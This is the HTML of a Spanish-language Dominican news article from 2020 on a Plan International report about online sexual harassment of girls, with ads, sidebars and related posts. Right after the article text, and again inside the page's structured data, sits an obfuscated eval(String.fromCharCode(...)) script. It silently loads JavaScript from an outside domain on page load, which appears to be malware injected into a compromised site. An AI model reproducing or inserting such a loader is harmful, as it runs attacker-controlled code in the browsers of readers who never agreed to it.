en<br>https://plan-international.org/es/firma-la-carta para que todas las personas puedan firmarlas en favor de las<br>niñas, adolescentes y jóvenes.<br>Conectadas y Seguras es parte de la campaña global Niñas con Igualdad, que trabaja para lograr la<br>igualdad de género en un mundo cada vez más digital, los espacios en línea deben hacerse seguros,<br>accesibles y asequibles para todos y todas. Las niñas y las jóvenes, en toda su diversidad, deben poder<br>vivir, desplazarse y hablar sin temor al acoso y la violencia, ya sea en línea o en público.<br>Tomas de poder para las niñas<br>Como parte de la conmemoración del Dia Internacional de la Niña, Plan International realizó sus conocidas “tomas<br>de poder”, esta vez de manera digital, debido al COVID19; en donde niñas, adolescentes y jóvenes de<br>proyectos y programas comunitarios del país, asumirán, del 5 al 10 de octubre el puesto y las<br>responsabilidades de personas de máxima autoridad de instituciones públicas y privadas.<br>En el 2017, en el marco de las acciones desarrolladas por el Día Internacional de la Niña, Plan International logró<br>que en República Dominicana el Presidente de la República decretara el Día Nacional de la Niña. Desde esa<br>fecha, el país cuenta con este Día Nacional y cada año desde diferentes instituciones y organismos se desarrollan<br>acciones que demuestran el compromiso y voluntad para crear conciencia sobre la situación y la condición de las<br>niñas y adolescentes en el país.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->

			<div class="stream-item stream-item-below-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Etiquetas</div><span class="tagcloud"><a href="https://pulsodelsur.net/tag/destacados/" rel="tag">Destacados</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">octubre 5, 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 119 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutos de lectura</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-10-05T14:15:20-04:00","datePublished":"2020-10-05T14:15:20-04:00","dateModified":"2020-10-05T14:15:27-04:00","headline":"90% de las ni\u00f1as est\u00e1n expuestas a violencia sexual en las redes sociales","name":"90% de las ni\u00f1as est\u00e1n expuestas a violencia sexual en las redes sociales","keywords":"Destacados","url":"https:\/\/pulsodelsur.net\/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales\/","description":"Santo Domingo.- El 90% de las ni\u00f1as, adolescentes y j\u00f3venes dominicanas entre 16 y 25 a\u00f1os afirman haberrecibido amenazas de violencia sexual a trav\u00e9s de las plataformas de redes sociales, as\u00ed revel\u00f3","copyrightYear":"2020","articleSection":"La Isla","articleBody":"\nSanto Domingo.- El 90% de las ni\u00f1as, adolescentes y j\u00f3venes dominicanas entre 16 y 25 a\u00f1os afirman haberrecibido amenazas de violencia sexual a trav\u00e9s de las plataformas de redes sociales, as\u00ed revel\u00f3 el reportesobre el Estado Mundial de las Ni\u00f1as que realiz\u00f3 Plan International, en conmemoraci\u00f3n del 11 de octubre,D\u00eda Nacional Internacional de la Ni\u00f1a.El informe \u00a8Libres para estar en l\u00ednea\u00a8 basado en una encuesta realizada a 14,000 ni\u00f1as, adolescentes yj\u00f3venes entre 15 y 25 a\u00f1os en 22 pa\u00edses entre los cinco continentes, de Rep\u00fablica Dominicana se tomaronen cuenta a 500 adolescentes. Los resultados indican que m\u00e1s de la mitad de las entrevistadas (58%)sufren acoso por primera vez entre los 14 y los 17 a\u00f1os. Adem\u00e1s, revela que una de cada cinco ni\u00f1aexpuesta a acoso queda sinti\u00e9ndose f\u00edsicamente insegura (22%), 39% pierden la autoestima o la confianzaen s\u00ed mismas, 38% se sienten estresadas mental o emocionalmente y 18% tienen problemas en la escuela.Las respuestas de la encuesta cuantitativa mostraron que muchas ni\u00f1as, adolescentes y j\u00f3venes (38%)sugirieron que los gobiernos deber\u00edan hacer m\u00e1s para luchar contra el acoso en l\u00ednea. Esto seguido porlas empresas de medios sociales, siendo Facebook (39%) la red social con mayores incidencias, Instagram(23%), WhatsApp (14%), Snapchat (10%), Twitter (9%) y TikTok (6%); a trav\u00e9s de los cuales el tipo deataque m\u00e1s com\u00fan es el lenguaje abusivo e insultante, reportado por el 59% de las ni\u00f1as.Entre las soluciones de comportamiento, el 43% de las chicas que han experimentado acoso online dicenque ignoran al acosador y siguen usando las plataformas de medios sociales a pesar de todo. En tanto,que El 38% de las chicas denuncia a su acosador y el 35% de las chicas aumentan sus configuracionesde privacidad para protegerse de posibles acosadores.Conectadas y SegurasTras el informe, Plan International lanz\u00f3 su campa\u00f1a Conectadas y Segura, que pone de manifiesto ellimitado acceso a Internet que tienen las ni\u00f1as y adolescentes, y m\u00e1s a\u00fan la violencia a la que se enfrentancuando tiene acceso en Am\u00e9rica Latina y el Caribe.Virginia Saiz, directora de Plan International Rep\u00fablica Dominicana, sostiene: \u201cInternet deber\u00eda ser unespacio p\u00fablico y de participaci\u00f3n; y la necesidad de acceder ha aumentado globalmente debido a lasmedidas de cuarentena por la COVID-19, no contar con acceso, afecta la educaci\u00f3n de las ni\u00f1as, silenciasus voces y es una barrera para su liderazgo. Partiendo desde esta premisa, las ni\u00f1as y las j\u00f3venes seenfrentan a dos escenarios, por un lado, no contar con acceso significativo e igualitario, lo cual no lespermite continuar con su educaci\u00f3n, ejercer una ciudadan\u00eda digital y expresarse. Y por el otro lado, silogran tener acceso, deben enfrentarse al acoso y la violencia en l\u00ednea\u201d.En coordinaci\u00f3n con ni\u00f1as, adolescentes y j\u00f3venes de todo el mundo, Plan International redact\u00f3 una cartade invitaci\u00f3n abierta a Facebook, Instagram, TikTok y Twitter pidi\u00e9ndoles que desarrollen e implementenformas de reportar el acoso y la violencia m\u00e1s seguras y efectivas, La carta abierta est\u00e1 disponible enhttps:\/\/plan-international.org\/es\/firma-la-carta para que todas las personas puedan firmarlas en favor de lasni\u00f1as, adolescentes y j\u00f3venes.Conectadas y Seguras es parte de la campa\u00f1a global Ni\u00f1as con Igualdad, que trabaja para lograr laigualdad de g\u00e9nero en un mundo cada vez m\u00e1s digital, los espacios en l\u00ednea deben hacerse seguros,accesibles y asequibles para todos y todas. Las ni\u00f1as y las j\u00f3venes, en toda su diversidad, deben podervivir, desplazarse y hablar sin temor al acoso y la violencia, ya sea en l\u00ednea o en p\u00fablico.Tomas de poder para las ni\u00f1asComo parte de la conmemoraci\u00f3n del Dia Internacional de la Ni\u00f1a, Plan International realiz\u00f3 sus conocidas \u201ctomasde poder\u201d, esta vez de manera digital, debido al COVID19; en donde ni\u00f1as, adolescentes y j\u00f3venes deproyectos y programas comunitarios del pa\u00eds, asumir\u00e1n, del 5 al 10 de octubre el puesto y lasresponsabilidades de personas de m\u00e1xima autoridad de instituciones p\u00fablicas y privadas.En el 2017, en el marco de las acciones desarrolladas por el D\u00eda Internacional de la Ni\u00f1a, Plan International logr\u00f3que en Rep\u00fablica Dominicana el Presidente de la Rep\u00fablica decretara el D\u00eda Nacional de la Ni\u00f1a. Desde esafecha, el pa\u00eds cuenta con este D\u00eda Nacional y cada a\u00f1o desde diferentes instituciones y organismos se desarrollanacciones que demuestran el compromiso y voluntad para crear conciencia sobre la situaci\u00f3n y la condici\u00f3n de lasni\u00f1as y adolescentes en el pa\u00eds.\nvar f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*674867468*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"Pulso del sur","logo":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2022\/03\/Logo-pulsodelsur.png-w300.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pulsodelsur.net\/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Wellington P\u00e9rez","url":"https:\/\/pulsodelsur.net\/author\/wellvargas\/"},"image":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2020\/10\/PLANRD.jpg","width":1536,"height":914}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=90%25%20de%20las%20ni%C3%B1as%20est%C3%A1n%20expuestas%20a%20violencia%20sexual%20en%20las%20redes%20sociales&#038;url=https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/&#038;title=90%25%20de%20las%20ni%C3%B1as%20est%C3%A1n%20expuestas%20a%20violencia%20sexual%20en%20las%20redes%20sociales" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/&#038;name=90%25%20de%20las%20ni%C3%B1as%20est%C3%A1n%20expuestas%20a%20violencia%20sexual%20en%20las%20redes%20sociales" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/&#038;description=90%25%20de%20las%20ni%C3%B1as%20est%C3%A1n%20expuestas%20a%20violencia%20sexual%20en%20las%20redes%20sociales&#038;media=https://pulsodelsur.net/wp-content/uploads/2020/10/PLANRD.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/&#038;title=90%25%20de%20las%20ni%C3%B1as%20est%C3%A1n%20expuestas%20a%20violencia%20sexual%20en%20las%20redes%20sociales" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=90%25%20de%20las%20ni%C3%B1as%20est%C3%A1n%20expuestas%20a%20violencia%20sexual%20en%20las%20redes%20sociales&#038;body=https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://pulsodelsur.net/author/wellvargas/">
							<img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://pulsodelsur.net/author/wellvargas/">Wellington Pérez</a></h3>

				<div class="author-bio">
					Egresado como periodista de la Escuela de comunicación de la Universidad Autónoma de Santo Domingo (UASD). Cuatriboliao, Minoso y más Cabraleño que una Cachua o una Viejaca.				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://twitter.com/rincontoma" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">Twitter</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Publicaciones relacionadas</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
			<a aria-label="Gobierno decide integrar a productores y procesadores de frutas Dominicanas a programas de alimentación" href="https://pulsodelsur.net/gobierno-decide-integrar-productores-procesadores-frutas-dominicanas-programas-alimentacion/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="331" height="220" src="https://pulsodelsur.net/wp-content/uploads/2018/06/DSC_0010.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2018/06/DSC_0010.jpg 804w, https://pulsodelsur.net/wp-content/uploads/2018/06/DSC_0010-300x199.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2018/06/DSC_0010-768x510.jpg 768w" sizes="auto, (max-width: 331px) 100vw, 331px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/gobierno-decide-integrar-productores-procesadores-frutas-dominicanas-programas-alimentacion/">Gobierno decide integrar a productores y procesadores de frutas Dominicanas a programas de alimentación</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">junio 12, 2018</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="La población extranjera residente en suelo dominicano asciende a 847,979 personas" href="https://pulsodelsur.net/la-poblacion-extranjera-residente-en-suelo-dominicano-asciende-a-847979-personas/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="251" height="220" src="https://pulsodelsur.net/wp-content/uploads/2019/01/La-población-extranjera-residente-en-suelo-dominicano.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="La población extranjera residente en suelo dominicano asciende a 847,979 personas" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2019/01/La-población-extranjera-residente-en-suelo-dominicano.jpg 900w, https://pulsodelsur.net/wp-content/uploads/2019/01/La-población-extranjera-residente-en-suelo-dominicano-300x263.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2019/01/La-población-extranjera-residente-en-suelo-dominicano-768x673.jpg 768w" sizes="auto, (max-width: 251px) 100vw, 251px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/la-poblacion-extranjera-residente-en-suelo-dominicano-asciende-a-847979-personas/">La población extranjera residente en suelo dominicano asciende a 847,979 personas</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">enero 9, 2019</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Danilo entrega tres escuelas para 2, 730 alumnos en La Romana" href="https://pulsodelsur.net/danilo-entrega-tres-escuelas-2-730-alumnos-la-romana/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="330" height="220" src="https://pulsodelsur.net/wp-content/uploads/2018/06/unnamed-32.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2018/06/unnamed-32.jpg 2048w, https://pulsodelsur.net/wp-content/uploads/2018/06/unnamed-32-300x200.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2018/06/unnamed-32-768x512.jpg 768w, https://pulsodelsur.net/wp-content/uploads/2018/06/unnamed-32-1024x683.jpg 1024w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/danilo-entrega-tres-escuelas-2-730-alumnos-la-romana/">Danilo entrega tres escuelas para 2, 730 alumnos en La Romana</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">junio 20, 2018</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Danilo recorre zonas afectadas de Montecristi y Duarte. Garantiza solución definitiva a comunidades" href="https://pulsodelsur.net/danilo-recorre-zonas-afectadas-montecristi-duarte-garantiza-solucion-definitiva-comunidades/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2017/09/unnamed-9-1.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2017/09/unnamed-9-1.jpg 1600w, https://pulsodelsur.net/wp-content/uploads/2017/09/unnamed-9-1-300x169.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2017/09/unnamed-9-1-768x432.jpg 768w, https://pulsodelsur.net/wp-content/uploads/2017/09/unnamed-9-1-1024x576.jpg 1024w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/danilo-recorre-zonas-afectadas-montecristi-duarte-garantiza-solucion-definitiva-comunidades/">Danilo recorre zonas afectadas de Montecristi y Duarte. Garantiza solución definitiva a comunidades</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">septiembre 25, 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Mira también</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Cerrar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ETED amplía cobertura de fibra óptica en el país para interconectar las instituciones del estado" href="https://pulsodelsur.net/eted-amplia-cobertura-de-fibra-optica-en-el-pais-para-interconectar-las-instituciones-del-estado/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-6">La Isla</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="330" height="220" src="https://pulsodelsur.net/wp-content/uploads/2022/02/Eted.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ETED amplía cobertura de fibra óptica en el país para interconectar las instituciones del estado" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2022/02/Eted.jpeg 1280w, https://pulsodelsur.net/wp-content/uploads/2022/02/Eted-300x200.jpeg 300w, https://pulsodelsur.net/wp-content/uploads/2022/02/Eted-1024x682.jpeg 1024w, https://pulsodelsur.net/wp-content/uploads/2022/02/Eted-768x512.jpeg 768w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pulsodelsur.net/eted-amplia-cobertura-de-fibra-optica-en-el-pais-para-interconectar-las-instituciones-del-estado/">ETED amplía cobertura de fibra óptica en el país para interconectar las instituciones del estado</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">febrero 22, 2022</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal">
		<div class="theiaStickySidebar">
			<div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Entradas recientes<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://pulsodelsur.net/las-habilidades-blandas-toman-la-mesa-en-el-foro-gastronomico-dominicano-2026/">Las habilidades blandas toman la mesa en el Foro Gastronómico Dominicano 2026</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/vision-geohistorica-de-la-republica-dominicana-en-el-colegio-divina-pastora/">Visión Geohistórica de la República Dominicana en el Colegio Divina Pastora</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/adompretur-desplegara-una-cobertura-historica-con-mas-de-40-periodistas-en-fitur-2026/">Adompretur desplegará una cobertura histórica con más de 40 periodistas en FITUR 2026</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/pastor-dhelvin-carmona-presenta-en-atlanta-su-libro-corazon-de-hierro-un-best-seller-en-amazon/">Pastor Dhelvin Carmona presenta en Atlanta su libro “Corazón de Hierro”, un Best seller en Amazon</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/un-polemico-estudio-senala-que-consumir-estos-queso-tendria-un-efecto-protector-en-la-salud/">Un polémico estudio señala que consumir estos Queso tendría un efecto protector en la salud</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-6" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.linkedin.com/in/jaison-roa-soriano-5a6863178/" target="_blank" rel="follow">Dev. Jaison Alberto Roa</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
